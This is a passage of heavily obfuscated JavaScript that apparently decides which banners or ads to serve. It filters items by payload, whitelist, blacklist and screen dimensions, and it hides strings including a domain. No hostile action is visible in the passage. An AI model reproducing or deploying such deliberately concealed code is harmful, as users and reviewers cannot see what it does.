x30\x78\x61\x62',sA:'\x30\x78\x31\x32\x66',sa:'\x30\x78\x31\x63\x63',sE:'\x30\x78\x32\x65',sD:'\x30\x78\x31\x38\x65',N0:'\x30\x78\x32\x61\x36',N1:'\x30\x78\x32\x39\x65',N2:'\x30\x78\x31\x38\x63',N3:'\x30\x78\x31\x37\x30',N4:'\x30\x78\x32\x62\x38',N5:'\x30\x78\x32\x37\x62',N6:'\x30\x78\x33\x65\x63',N7:'\x30\x78\x32\x32\x37',N8:'\x30\x78\x34\x66',N9:'\x30\x78\x31\x36\x39',Nw:'\x30\x78\x66\x63',Nt:'\x30\x78\x32\x34',Nm:'\x30\x78\x66',Nq:'\x30\x78\x65\x61',Nv:'\x30\x78\x31\x32\x39',NL:'\x30\x78\x31\x39',Ng:'\x30\x78\x31\x32\x32',NY:'\x30\x78\x35\x65',Nn:'\x30\x78\x35\x31',NJ:'\x30\x78\x31\x38\x38',No:'\x30\x78\x31\x33\x65',Nl:'\x30\x78\x38\x37',NB:'\x30\x78\x38\x37',NX:'\x30\x78\x62\x31',NW:'\x30\x78\x37\x62',Nx:'\x30\x78\x66\x31',NK:'\x30\x78\x66\x34',Ns:'\x30\x78\x63\x32',NN:'\x30\x78\x32\x65\x61',NH:'\x30\x78\x31\x61\x36',Nr:'\x30\x78\x32\x38',NG:'\x30\x78\x33\x37',Ni:'\x30\x78\x63\x62',NZ:'\x30\x78\x31\x30\x66',Nk:'\x30\x78\x36\x64',Nz:'\x30\x78\x37',NS:'\x30\x78\x66\x61',Ny:'\x30\x78\x31\x35\x36',Nj:'\x30\x78\x32\x34\x64',NM:'\x30\x78\x39\x65',Nh:'\x30\x78\x36\x34',NV:'\x30\x78\x31\x30\x32',NT:'\x30\x78\x32\x35\x36',NU:'\x30\x78\x32\x61\x33',Nc:'\x30\x78\x31\x38\x30',Nu:'\x30\x78\x36\x37',NQ:'\x30\x78\x62\x61',NI:'\x30\x78\x65\x33',Np:'\x30\x78\x35\x66',NR:'\x30\x78\x63',Nf:'\x30\x78\x32\x39\x35',NF:'\x30\x78\x32\x64\x39',NO:'\x30\x78\x31\x62\x34',Ne:'\x30\x78\x33\x33\x36',NP:'\x30\x78\x36\x66',Nb:'\x30\x78\x65\x36',Nd:'\x30\x78\x32\x62',NC:'\x30\x78\x35\x38',NA:'\x30\x78\x31\x35\x35',Na:'\x30\x78\x31\x35\x65',NE:'\x30\x78\x61\x61',ND:'\x30\x78\x31\x38\x33',H0:'\x30\x78\x32\x63\x65',H1:'\x30\x78\x32\x61\x32',H2:'\x30\x78\x32\x31\x63',H3:'\x30\x78\x38',H4:'\x30\x78\x32\x34\x61',H5:'\x30\x78\x32\x34\x65',H6:'\x30\x78\x31\x30\x61',H7:'\x30\x78\x31\x32',H8:'\x30\x78\x61\x39',H9:'\x30\x78\x31\x37\x36',Hw:'\x30\x78\x34\x30',Ht:'\x30\x78\x31\x33\x31',Hm:'\x30\x78\x37',Hq:'\x30\x78\x35',Hv:'\x30\x78\x34\x34',HL:'\x30\x78\x37\x37',Hg:'\x30\x78\x61\x61',HY:'\x30\x78\x38\x63'},q8={v:'\x30\x78\x31\x31\x37',L:'\x30\x78\x31\x35\x65',g:'\x30\x78\x31\x34\x62',Y:'\x30\x78\x37\x35'},q6={v:'\x30\x78\x31\x63\x33',L:'\x30\x78\x36\x65',g:'\x30\x78\x36\x38\x63',Y:'\x30\x78\x31\x36\x66'},q5={v:'\x30\x78\x31\x62\x38',L:'\x30\x78\x34\x34',g:'\x30\x78\x61\x34',Y:'\x30\x78\x31\x62\x64',n:'\x30\x78\x31\x36\x62',J:'\x30\x78\x35\x35',o:'\x30\x78\x34\x34',l:'\x30\x78\x63\x37',B:'\x30\x78\x38\x65',X:'\x30\x78\x66\x37',W:'\x30\x78\x31\x31\x38',x:'\x30\x78\x65\x39',K:'\x30\x78\x31\x32\x37',s:'\x30\x78\x65',N:'\x30\x78\x31\x66\x32'},mC={v:'\x30\x78\x34\x61',L:'\x30\x78\x31\x35\x63',g:'\x30\x78\x31\x39\x63',Y:'\x30\x78\x35\x33',n:'\x30\x78\x37\x34'},mb={v:'\x30\x78\x35\x62',L:'\x30\x78\x65\x34',g:'\x30\x78\x31\x63\x63',Y:'\x30\x78\x63\x37',n:'\x30\x78\x34\x38'},mc={v:'\x30\x78\x35\x62',L:'\x30\x78\x31\x33\x32',g:'\x30\x78\x39\x36',Y:'\x30\x78\x61\x62'},mU={v:'\x30\x78\x32\x36',L:'\x30\x78\x31\x65\x33',g:'\x30\x78\x31\x33\x64',Y:'\x30\x78\x35\x36\x32'},mT={v:'\x30\x78\x39\x36',L:'\x30\x78\x31\x38\x37',g:'\x30\x78\x31\x62\x61',Y:'\x30\x78\x35\x66'},mS={v:'\x30\x78\x66\x65',L:'\x30\x78\x63\x38',g:'\x30\x78\x31\x38\x64',Y:'\x30\x78\x35\x66\x38'};function wv(v,L,g,Y,n){return wt(v-mS.v,L-mS.L,g-mS.g,L,n-mS.Y);}const g={};g[wm(qt.v,qt.L,qt.g,qt.Y,qt.n)]=function(J,o){return J<=o;},g[wm(qt.J,qt.o,qt.l,qt.B,qt.X)]=function(J,o){return J-o;},g[wq(qt.W,qt.x,qt.K,qt.s,qt.N)]=function(J,o){return J<o;},g[wq(qt.qm,qt.qq,qt.qv,qt.qL,qt.qg)]=function(J,o){return J>o;},g[wq(qt.qY,qt.qn,qt.qJ,qt.qo,qt.ql)]=function(J,o){return J===o;};function wg(v,L,g,Y,n){return p(Y,v- -mT.v,g-mT.L,Y-mT.g,n-mT.Y);}function wL(v,L,g,Y,n){return wt(v-mU.v,L-mU.L,g-mU.g,Y,L-mU.Y);}function wq(v,L,g,Y,n){return V(v-mc.v,g-mc.L,g-mc.g,v,n-mc.Y);}g[wL(qt.qB,qt.qX,qt.qW,qt.qx,qt.qK)]=function(J,o){return J===o;},g[wL(qt.qs,qt.qN,qt.qH,qt.qr,qt.qG)]=function(J,o){return J===o;},g[wL(qt.qi,qt.qZ,qt.qk,qt.qz,qt.qS)]=function(J,o){return J===o;},g[wq(qt.qy,qt.qj,qt.qM,qt.qh,qt.qV)]=function(J,o){return J>=o;},g[wg(qt.qT,qt.qU,qt.qc,qt.qu,qt.qQ)]=function(J,o){return J==o;},g[wL(qt.qI,qt.qp,qt.qI,qt.qR,qt.qf)]=wv(qt.qF,qt.qO,qt.qe,qt.qP,qt.qb)+wg(-qt.qj,-qt.qd,-qt.qC,-qt.qA,-qt.qa)+wm(qt.qE,qt.qD,qt.v0,qt.v1,qt.v2)+wv(qt.v3,qt.v4,qt.v5,qt.v6,qt.v7)+'\x6f\x6d';const Y=g,n=await Promise[wq(qt.v8,qt.v9,qt.vw,qt.vt,qt.vm)](L[wm(qt.vq,qt.vv,qt.vL,qt.vg,qt.vY)](async J=>{const q7={v:'\x30\x78\x62\x34',L:'\x30\x78\x33\x30\x35',g:'\x30\x78\x63',Y:'\x30\x78\x66\x34'},q1={v:'\x30\x78\x35\x65\x35',L:'\x30\x78\x35\x64\x38',g:'\x30\x78\x33\x65\x62',Y:'\x30\x78\x36\x36\x31',n:'\x30\x78\x35\x32\x36',J:'\x30\x78\x38\x65',o:'\x30\x78\x63\x30',l:'\x30\x78\x38\x34',B:'\x30\x78\x33\x38',X:'\x30\x78\x63\x64',W:'\x30\x78\x61\x64',x:'\x30\x78\x34\x31',K:'\x30\x78\x63\x30',s:'\x30\x78\x33\x38',N:'\x30\x78\x61\x34',q2:'\x30\x78\x65\x37',q3:'\x30\x78\x31\x65',q4:'\x30\x78\x34\x35',q5:'\x30\x78\x33\x37',q6:'\x30\x78\x65\x62',q7:'\x30\x78\x31\x32\x61',q8:'\x30\x78\x31\x62\x64',q9:'\x30\x78\x36\x61',qw:'\x30\x78\x37\x39',qt:'\x30\x78\x64\x37',qm:'\x30\x78\x35\x33\x31',qq:'\x30\x78\x36\x37\x33',qv:'\x30\x78\x35\x38\x32',qL:'\x30\x78\x34\x61\x36',qg:'\x30\x78\x35\x30\x35'},q0={v:'\x30\x78\x66\x30',L:'\x30\x78\x31\x34\x66',g:'\x30\x78\x31\x61\x37',Y:'\x30\x78\x31\x32\x63'},mD={v:'\x30\x78\x31\x63\x63',L:'\x30\x78\x31\x64\x61',g:'\x30\x78\x37\x30\x66',Y:'\x30\x78\x32\x39'},ma={v:'\x30\x78\x62\x39',L:'\x30\x78\x38\x32',g:'\x30\x78\x31\x66\x31',Y:'\x30\x78\x31\x35\x64'},md={v:'\x30\x78\x33\x65\x31'},me={v:'\x30\x78\x32\x31\x66',L:'\x30\x78\x32\x61\x33',g:'\x30\x78\x64\x36',Y:'\x30\x78\x32\x61\x61',n:'\x30\x78\x31\x62\x62'},mO={v:'\x30\x78\x63\x61'},mF={v:'\x30\x78\x31\x34\x61',L:'\x30\x78\x34\x65\x33',g:'\x30\x78\x65\x35',Y:'\x30\x78\x31\x31\x31'},mf={v:'\x30\x78\x61\x64',L:'\x30\x78\x32\x36\x36',g:'\x30\x78\x34\x38',Y:'\x30\x78\x62\x30'};function wX(v,L,g,Y,n){return wq(Y,L-mf.v,n- -mf.L,Y-mf.g,n-mf.Y);}function wl(v,L,g,Y,n){return wL(v-mF.v,Y- -mF.L,g-mF.g,L,n-mF.Y);}const o={'\x54\x41\x4d\x43\x76':function(W,K){function wY(v,L,g,Y,n){return q(v- -mO.v,Y);}return Y[wY(me.v,me.L,me.g,me.Y,me.n)](W,K);},'\x72\x79\x6b\x4d\x4e':function(W,K){const mP={v:'\x30\x78\x33\x63\x64'};function wn(v,L,g,Y,n){return q(L- -mP.v,n);}return Y[wn(-mb.v,-mb.L,-mb.g,-mb.Y,mb.n)](W,K);},'\x46\x6f\x71\x62\x56':function(W,K){function wJ(v,L,g,Y,n){return q(n- -md.v,L);}return Y[wJ(mC.v,-mC.L,-mC.g,mC.Y,-mC.n)](W,K);}};if(!J?.[wo(q9.v,q9.L,q9.g,q9.Y,q9.n)+'\x61\x79'])return this.#debug[wl(-q9.J,-q9.o,-q9.l,-q9.B,-q9.X)](wB(-q9.W,-q9.x,-q9.K,-q9.s,-q9.N)+'\x23'+J['\x69\x64']+(wl(-q9.qw,-q9.qt,-q9.qm,-q9.qq,-q9.qv)+wW(-q9.qL,-q9.qg,-q9.qY,-q9.qn,-q9.qJ)+wo(q9.qo,q9.ql,q9.qB,q9.qX,q9.qW)+wX(-q9.qx,-q9.qK,-q9.qs,-q9.qN,-q9.qH)+wB(-q9.qr,-q9.qG,-q9.qi,-q9.qZ,-q9.qk)+'\x74\x79')),![];if(J?.[wl(-q9.qz,-q9.qS,-q9.qy,q9.qj,q9.qM)+'\x6e']&&!this.#functions[wX(-q9.qh,-q9.qV,-q9.qT,-q9.qU,-q9.qc)+wX(-q9.qu,q9.qQ,q9.qI,-q9.qp,-q9.qR)+wB(-q9.qf,-q9.qF,-q9.qO,-q9.qe,-q9.qP)](J[wW(q9.qb,q9.qd,-q9.qC,q9.qA,q9.qa)+'\x6e']))return this.#debug[wB(-q9.qE,-q9.qm,-q9.qD,-q9.v0,-q9.v1)](wo(q9.v2,q9.v3,q9.v4,q9.v5,q9.v6)+'\x23'+J['\x69\x64']+(wW(-q9.v7,-q9.v8,-q9.v9,-q9.vw,-q9.vt)+wW(-q9.vm,-q9.vq,-q9.vv,-q9.vL,-q9.vg)+wo(q9.vY,q9.vn,q9.vJ,q9.vo,q9.vl)+wl(-q9.vB,q9.vX,q9.vW,-q9.vt,-q9.vx))),![];if(!this.#functions[wB(-q9.vK,-q9.vs,-q9.vN,-q9.vH,-q9.vr)+wl(-q9.vG,-q9.vi,-q9.vZ,-q9.vk,-q9.vz)+wX(-q9.vS,-q9.vy,-q9.vj,-q9.vM,-q9.vh)](J[wl(-q9.vV,-q9.vT,-q9.vU,-q9.vc,-q9.vu)+'\x61\x79'][wX(-q9.vQ,-q9.vI,q9.vp,q9.vR,q9.vf)+'\x65'],J[wX(q9.vF,q9.vO,-q9.ve,q9.vP,-q9.vb)+'\x61\x79'][wl(-q9.vd,-q9.vC,-q9.vA,-q9.va,-q9.vE)+'\x6f\x70']))return this.#debug[wB(-q9.vD,-q9.L0,-q9.L1,-q9.L2,q9.L3)](wl(-q9.L4,q9.L5,-q9.L6,-q9.L7,q9.L8)+'\x23'+J['\x69\x64']+(wW(-q9.L9,-q9.Lw,-q9.vz,-q9.L7,-q9.Lt)+wl(-q9.qQ,-q9.Lm,-q9.Lq,-q9.Lv,-q9.LL)+wW(-q9.Lg,-q9.LY,-q9.Ln,-q9.LJ,-q9.Lo)+wW(-q9.Ll,-q9.LB,-q9.LX,-q9.LW,-q9.Lx)+wX(q9.LK,-q9.v8,-q9.Ls,q9.LN,q9.vf)+wW(-q9.LH,-q9.Lr,q9.LG,q9.Li,-q9.LZ))+J[wB(-q9.Lk,-q9.Lz,q9.LS,-q9.vc,-q9.Ly)+'\x61\x79'][wB(-q9.Lj,q9.LM,-q9.Lh,q9.LV,q9.LT)+'\x65']+(wX(q9.LU,q9.Lc,-q9.Lu,q9.LQ,q9.LI)+wB(-q9.Lp,-q9.LR,-q9.Lf,-q9.LF,-q9.qf)+'\x20')+J[wo(q9.LO,q9.Le,q9.LP,q9.Lb,q9.Ld)+'\x61\x79'][wB(-q9.LC,q9.LA,-q9.La,-q9.LE,-q9.LD)+'\x6f\x70']),![];if(!this.#functions[wo(q9.g0,q9.g1,q9.g2,q9.g,q9.g3)+wW(-q9.vW,-q9.g4,q9.LQ,q9.g5,-q9.qb)+wl(-q9.g6,-q9.g7,-q9.g8,-q9.g9,-q9.gw)+'\x6f\x6e'](J[wo(q9.gt,q9.gm,q9.gq,q9.gv,q9.gL)+'\x61\x79'][wX(q9.gg,q9.gY,q9.gn,q9.gJ,q9.s)]))return this.#debug[wW(q9.go,-q9.gl,-q9.gB,-q9.gX,-q9.K)](wB(-q9.W,-q9.gW,-q9.gx,-q9.gK,-q9.vS)+'\x23'+J['\x69\x64']+(wo(q9.gs,q9.gN,q9.qi,q9.gH,q9.gr)+wX(q9.gG,q9.gi,q9.gZ,q9.gk,q9.gz)+wW(-q9.gS,-q9.gy,-q9.LC,-q9.g3,-q9.gj)+wo(q9.gM,q9.gh,q9.gV,q9.gT,q9.gU)+wl(-q9.gc,q9.gu,q9.gQ,-q9.gI,-q9.gp)+wX(-q9.gR,-q9.gf,-q9.gF,q9.vA,-q9.l)+wl(-q9.gO,-q9.ge,-q9.gP,-q9.gb,-q9.gd)+wW(-q9.gp,-q9.gC,-q9.gA,-q9.ga,-q9.gA))),![];if(J[wl(-q9.gE,-q9.gD,q9.Y0,-q9.gF,-q9.Y1)+wl(-q9.Y2,q9.Y3,-q9.Y4,-q9.gs,-q9.Y5)]&&J[wB(-q9.Y6,-q9.Y7,-q9.Y8,q9.Y9,-q9.Yw)+wW(-q9.Yt,-q9.Ym,-q9.LT,-q9.Yq,-q9.Yv)]['\x77\x6c']&&!this.#functions[wo(q9.YL,q9.Yg,q9.YY,q9.Yn,q9.YJ)+wo(q9.Yo,q9.Yl,q9.YB,q9.YX,q9.gH)](J[wl(-q9.YW,-q9.Yx,-q9.YK,-q9.Ys,-q9.YN)+wB(-q9.YH,-q9.Yr,-q9.YG,-q9.YL,-q9.Yi)]['\x77\x6c']))return this.#debug[wo(q9.YZ,q9.Yk,q9.Yz,q9.YS,q9.Yy)](wW(-q9.Yj,-q9.YM,q9.Yh,-q9.YV,-q9.YT)+'\x23'+J['\x69\x64']+(wl(-q9.YU,-q9.Yc,-q9.Yu,-q9.YQ,-q9.YI)+wW(-q9.Yp,q9.YR,-q9.qx,q9.Yf,-q9.YF)+wW(-q9.YO,-q9.Ye,-q9.YP,-q9.Yb,-q9.Yd)+wB(-q9.YC,-q9.YA,-q9.Ya,-q9.YE,-q9.YD)+'\x63\x68')),![];if(J[wW(-q9.n0,-q9.n1,q9.n2,q9.n3,-q9.n4)+wl(-q9.n5,-q9.n6,-q9.n7,-q9.gs,-q9.n8)]&&J[wB(-q9.n9,-q9.nw,-q9.vE,-q9.nt,q9.nm)+wX(q9.Ls,-q9.nq,-q9.ve,q9.nv,-q9.nL)]['\x62\x6c']&&this.#functions[wo(q9.ng,q9.nY,q9.nn,q9.nJ,q9.vY)+wl(q9.no,-q9.nl,-q9.nB,q9.nX,-q9.Y5)](J[wB(-q9.nW,-q9.nx,-q9.nK,-q9.ns,-q9.nN)+wB(-q9.gT,-q9.nH,-q9.nr,-q9.L4,-q9.nG)]['\x62\x6c']))return this.#debug[wW(q9.ni,-q9.nZ,-q9.nk,-q9.nz,-q9.K)](wW(-q9.qd,-q9.nS,-q9.ny,-q9.nj,-q9.nM)+'\x23'+J['\x69\x64']+(wo(q9.nh,q9.qi,q9.nV,q9.nT,q9.nr)+wW(q9.vA,-q9.YE,-q9.Li,-q9.nU,-q9.YF)+wo(q9.nc,q9.nu,q9.nQ,q9.nI,q9.np)+wl(-q9.nR,-q9.nf,-q9.nF,-q9.nO,-q9.L9)+wB(-q9.YI,-q9.ne,-q9.nP,-q9.nb,-q9.nd)+wB(-q9.nC,-q9.nL,q9.nA,-q9.na,-q9.nE)+'\x64')),![];if(J?.[wB(-q9.nD,-q9.nz,-q9.J0,-q9.J1,-q9.J2)]){let W=Object[wB(-q9.nE,-q9.J3,q9.L4,-q9.J4,q9.J5)+'\x73'](J[wl(-q9.J6,-q9.J7,-q9.J8,-q9.LY,-q9.J9)])[wl(q9.Jw,-q9.Jt,q9.Jm,-q9.Jq,-q9.Jv)+'\x72'](x=>{const mE={v:'\x30\x78\x31\x36\x37',L:'\x30\x78\x31\x63\x33',g:'\x30\x78\x31\x62\x61',Y:'\x30\x78\x36\x32\x38'},mA={v:'\x30\x78\x61\x34',L:'\x30\x78\x62\x64',g:'\x30\x78\x32\x34\x38',Y:'\x30\x78\x31\x63\x36'};function wN(v,L,g,Y,n){return wl(v-mA.v,Y,g-mA.L,g-mA.g,n-mA.Y);}function wK(v,L,g,Y,n){return wX(v-ma.v,L-ma.L,g-ma.g,L,Y-ma.Y);}function wx(v,L,g,Y,n){return wX(v-mE.v,L-mE.L,g-mE.g,Y,n-mE.Y);}function ws(v,L,g,Y,n){return wl(v-mD.v,L,g-mD.L,v-mD.g,n-mD.Y);}function wH(v,L,g,Y,n){return wX(v-q0.v,L-q0.L,g-q0.g,g,L-q0.Y);}return o[wx(q1.v,q1.L,q1.g,q1.Y,q1.n)](x[wK(q1.J,-q1.o,-q1.l,q1.B,-q1.X)],screen[wK(q1.W,-q1.x,q1.K,q1.s,q1.N)])&&o[wK(q1.q2,-q1.q3,q1.q4,-q1.q5,q1.q6)](x[wN(q1.q7,q1.q8,q1.q9,q1.qw,-q1.qt)+'\x74'],screen[ws(q1.qm,q1.qq,q1.qv,q1.qL,q1.qg)+'\x74']);});if(Y[wW(-q9.JL,-q9.Jg,-q9.x,-q9.JY,-q9.Jn)](W[wo(q9.JJ,q9.Jo,q9.Jl,q9.JB,q9.JX)+'\x68'],0xdbb*-0x1+-0x1204+0x1fc0))return this.#debug[wX(q9.JW,q9.Lh,q9.L5,q9.nG,q9.Jx)](wX(-q9.JK,-q9.Js,-q9.JN,q9.JH,-q9.Jr)+'\x23'+J['\x69\x64']+(wX(q9.ns,q9.LL,q9.JG,-q9.Ji,q9.J6)+wl(-q9.JZ,-q9.Jk,-q9.Jz,-q9.nG,-q9.JS)+wX(-q9.Jy,-q9.L9,-q9.Jj,-q9.JM,-q9.Jh))),![];else Y[wl(-q9.vM,-q9.JV,-q9.JT,-q9.JU,-q9.Jc)](W[wB(-q9.Ju,-q9.JQ,-q9.JI,q9.Jp,q9.JR)+'\x68'],-0x6*-0x49c+0x130d+0x2eb4*-0x1)&&W[wo(q9.Jf,q9.JF,q9.JO,q9.Je,q9.JP)]((x,K)=>{const q4={v:'\x30\x78\x63\x33',L:'\x30\x78\x31\x61\x39',g:'\x30\x78\x31\x62\x37',Y:'\x30\x78\x32'},q3={v:'\x30\x78\x66\x33',L:'\x30\x78\x38\x63',g:'\x30\x78\x34\x38',Y:'\x30\x78\x31\x63\x35'},q2={v:'\x30\x78\x32\x36\x38',L:'\x30\x78\x34\x62',g:'\x30\x78\x62',Y:'\x30\x78\x65\x34'};function wG(v,L,g,Y,n){return wB(v-q2.v,L-q2.L,g-q2.g,g,n-q2.Y);}function wi(v,L,g,Y,n){return wl(v-q3.v,n,g-q3.L,v-q3.g,n-q3.Y);}function wr(v,L,g,Y,n){return wX(v-q4.v,L-q4.L,g-q4.g,v,g- -q4.Y);}return o[wr(-q5.v,-q5.L,-q5.g,-q5.Y,-q5.n)](x[wG(q5.J,-q5.o,-q5.l,-q5.B,-q5.X)],K[wr(-q5.W,-q5.x,-q5.K,-q5.s,-q5.N)]);});W=W[wo(q9.Jb,q9.gK,q9.Jd,q9.JC,q9.JA)](),J[wl(-q9.Jg,-q9.Ja,-q9.JE,-q9.gK,-q9.JD)]=W[wX(-q9.o0,-q9.o1,-q9.o2,-q9.o3,-q9.Yx)],J[wl(-q9.o4,-q9.o5,-q9.o6,-q9.o7,-q9.gy)+'\x74']=W[wl(-q9.vh,-q9.o8,-q9.gV,-q9.o9,-q9.ow)+'\x74'],J[wB(-q9.ot,-q9.om,-q9.oq,-q9.ov,-q9.oL)]=W[wB(-q9.ot,-q9.og,-q9.oY,-q9.on,-q9.oJ)];}else return this.#debug[wX(-q9.oo,-q9.ol,q9.oB,q9.oX,q9.Jx)](wo(q9.oW,q9.ox,q9.oK,q9.os,q9.oN)+'\x23'+J['\x69\x64']+(wl(-q9.vv,-q9.oH,-q9.or,-q9.ny,-q9.gn)+wW(-q9.oG,-q9.oi,-q9.oZ,-q9.ok,-q9.oz)+wl(-q9.oS,-q9.J,q9.qm,-q9.oy,-q9.oj)+wl(q9.oM,q9.oh,-q9.oV,-q9.oT,q9.oU)+wB(-q9.qK,-q9.nk,-q9.oc,-q9.LB,-q9.qZ)+'\x64')),![];function wB(v,L,g,Y,n){return wm(v-q6.v,Y,g-q6.L,v- -q6.g,n-q6.Y);}let l=null;if(J?.[wo(q9.ou,q9.oQ,q9.oI,q9.op,q9.oR)]){l=this.#functions[wo(q9.of,q9.oF,q9.LJ,q9.v5,q9.oO)+wX(-q9.oe,-q9.oP,-q9.nw,-q9.Jc,-q9.ob)+'\x74\x68'](J[wX(q9.od,q9.oC,q9.vD,-q9.Ys,q9.oA)]);if(Y[wo(q9.oa,q9.oE,q9.oD,q9.l0,q9.l1)](l,![]))return this.#debug[wW(-q9.l2,q9.l3,-q9.l4,q9.L7,-q9.K)](wB(-q9.W,-q9.l5,-q9.l6,-q9.na,-q9.LY)+'\x23'+J['\x69\x64']+(wX(-q9.l7,q9.l8,q9.l9,q9.lw,-q9.lt)+wo(q9.lm,q9.lq,q9.lv,q9.lL,q9.lg)+wB(-q9.lY,-q9.L5,-q9.qH,-q9.ln,-q9.n6)+wX(q9.qV,q9.lJ,q9.JS,-q9.lo,q9.ll)+'\x65\x64')),![];else{if(Y[wo(q9.L9,q9.lB,q9.lX,q9.lW,q9.lx)](l,!![]))this.#debug[wX(-q9.lK,-q9.ls,-q9.lN,q9.lH,-q9.lr)]('\x23'+J['\x69\x64']+(wl(-q9.lG,-q9.YR,-q9.li,-q9.lZ,-q9.lk)+wo(q9.lz,q9.lq,q9.lS,q9.ly,q9.lj)+wW(q9.lM,q9.qa,q9.lh,q9.lV,q9.lT)+wo(q9.lU,q9.lc,q9.lu,q9.nx,q9.lQ)+'\x65\x64'));}}function wW(v,L,g,Y,n){return wq(L,L-q7.v,n- -q7.L,Y-q7.g,n-q7.Y);}let B=null;if(J?.[wX(-q9.lI,-q9.lp,q9.lR,q9.lf,q9.lF)]){B=this.#functions[wl(q9.lO,-q9.le,-q9.lP,-q9.lb,-q9.LB)+wW(-q9.ld,-q9.lC,-q9.lA,-q9.la,-q9.lE)+wW(q9.lD,q9.B0,q9.nx,q9.B1,q9.B2)+'\x79'](J[wl(-q9.B3,-q9.B4,q9.B5,-q9.B6,-q9.oM)]);if(Y[wB(-q9.B7,-q9.B8,-q9.B9,-q9.Bw,-q9.Bt)](B,![]))return this.#debug[wo(q9.oY,q9.Bm,q9.LP,q9.Bq,q9.Ym)](wo(q9.Bv,q9.BL,q9.LY,q9.Bg,q9.oP)+'\x23'+J['\x69\x64']+(wl(-q9.BY,-q9.Bn,-q9.BJ,-q9.Bo,-q9.gj)+wB(-q9.vI,-q9.lh,-q9.vu,q9.lF,q9.gQ)+wX(-q9.Bl,q9.l3,-q9.BB,-q9.BX,-q9.BW)+wo(q9.Bx,q9.BK,q9.vz,q9.Bs,q9.BN)+wB(-q9.JL,-q9.BH,-q9.Br,-q9.BG,-q9.Bi)+wX(q9.BZ,q9.Bk,q9.Bz,-q9.BS,q9.By)+wl(-q9.YR,-q9.Bj,-q9.BM,-q9.Bh,-q9.BV)+wB(-q9.BT,-q9.gv,-q9.BU,-q9.Bc,-q9.Bu))),![];else{if(Y[wX(-q9.BQ,-q9.BI,q9.nv,-q9.Bp,q9.BR)](B,!![]))this.#debug[wB(-q9.Bf,-q9.BF,-q9.BO,-q9.Be,-q9.li)]('\x23'+J['\x69\x64']+(wX(-q9.BP,-q9.Bb,-q9.Bd,-q9.BC,-q9.BA)+wW(q9.JW,q9.Ba,q9.BE,q9.BD,q9.B2)+wW(-q9.Y8,-q9.X0,-q9.X1,-q9.X2,-q9.X3)+wl(-q9.X4,-q9.X5,q9.X6,q9.X7,-q9.LC)+wB(-q9.JL,-q9.X8,-q9.X9,-q9.LH,-q9.Xw)+wX(-q9.Xt,-q9.Xm,-q9.Xq,-q9.Bn,-q9.g4)+wo(q9.Xv,q9.XL,q9.BT,q9.Xg,q9.XY)+wW(-q9.gE,-q9.Xn,-q9.g3,-q9.XJ,-q9.Xo)));}}if(Y[wo(q9.Lb,q9.qx,q9.Xl,q9.XB,q9.XX)](l,![])&&Y[wX(-q9.XW,-q9.v9,-q9.qb,-q9.oV,q9.Xx)](B,![]))return this.#debug[wB(-q9.XK,-q9.Xs,q9.nI,q9.XN,-q9.YK)](wX(q9.XH,q9.Xr,q9.XG,q9.Xi,-q9.K)+'\x23'+J['\x69\x64']+(wo(q9.XZ,q9.Xk,q9.Xz,q9.XS,q9.B)+wl(q9.Xy,-q9.Xj,q9.XM,-q9.Xh,q9.XV)+wB(-q9.XT,-q9.nK,-q9.n7,-q9.XU,-q9.Xc)+wW(q9.Xu,-q9.LA,-q9.YQ,-q9.XQ,-q9.XI)+wX(q9.qp,q9.Xp,q9.Lu,q9.XR,-q9.Xf)+wl(-q9.XF,-q9.XO,-q9.lb,q9.Xe,-q9.XP)+wX(q9.Xb,q9.Xd,q9.gk,q9.Yf,q9.n8)+wW(q9.Yh,-q9.XC,-q9.vd,-q9.JN,-q9.XA)+wl(-q9.Xa,-q9.XE,-q9.XD,-q9.Lo,-q9.W0))),![];function wo(v,L,g,Y,n){return wL(v-q8.v,L- -q8.L,g-q8.g,Y,n-q8.Y);}if(Y[wl(-q9.W1,-q9.W2,-q9.W3,-q9.Xu,q9.YF)](l,![])&&Y[wo(q9.W4,q9.oE,q9.W5,q9.W6,q9.W7)](B,null)||Y[wB(-q9.W8,-q9.W9,-q9.Ww,-q9.Wt,-q9.Wm)](B,![])&&Y[wl(-q9.gZ,-q9.Wq,-q9.lU,-q9.Wv,-q9.o6)](l,null))return this.#debug[wl(-q9.WL,q9.L3,-q9.Ly,-q9.B,q9.Wg)](wB(-q9.W,-q9.l4,-q9.WY,-q9.Wn,-q9.WJ)+'\x23'+J['\x69\x64']+(wl(q9.Wo,-q9.Wl,-q9.WB,-q9.lZ,-q9.WX)+wW(-q9.WW,q9.nl,-q9.Wx,-q9.nQ,-q9.lp)+wl(q9.L4,-q9.WK,q9.Ws,-q9.l3,-q9.WN)+wW(-q9.WH,-q9.LB,-q9.Wr,-q9.WG,-q9.Wi)+wo(q9.WZ,q9.qP,q9.Wk,q9.Wz,q9.WS)+wW(-q9.Wy,q9.LT,q9.Wj,-q9.ge,-q9.WM)+wX(-q9.Wh,-q9.W3,-q9.WV,-q9.WT,-q9.WU)+wX(-q9.lu,-q9.L0,q9.gX,-q9.Wc,-q9.n8))),![];if(J[wo(q9.Wu,q9.WQ,q9.WI,q9.Wp,q9.JB)][wW(-q9.WR,-q9.Wf,-q9.WF,-q9.WO,-q9.We)+'\x67']&&await this.#functions[wB(-q9.qB,-q9.WP,-q9.Bj,-q9.oO,-q9.Wb)+wl(-q9.Wd,-q9.WC,-q9.WA,-q9.Wd,-q9.Wa)+wX(q9.WE,q9.lQ,-q9.WD,q9.x0,q9.x1)+'\x6f\x6e'](this[wo(q9.vY,q9.x2,q9.Yb,q9.x3,q9.vM)+wl(-q9.vZ,-q9.x4,-q9.x5,-q9.x6,-q9.x7)+'\x72'][wX(-q9.vI,-q9.x8,-q9.YF,q9.nB,-q9.XP)+wo(q9.gu,q9.lr,q9.x9,q9.v8,q9.BH)],J['\x69\x64'],J[wW(-q9.xw,q9.WD,q9.B0,q9.Yx,-q9.xt)][wB(-q9.xm,-q9.WZ,-q9.o3,-q9.xq,-q9.xv)+'\x67']))return 